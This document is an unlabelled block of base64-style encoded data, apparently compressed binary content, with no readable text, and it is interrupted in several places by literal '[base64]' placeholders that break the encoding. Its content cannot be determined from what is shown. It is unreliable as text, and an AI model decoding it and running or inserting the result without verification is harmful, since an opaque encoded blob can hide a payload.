wYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]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[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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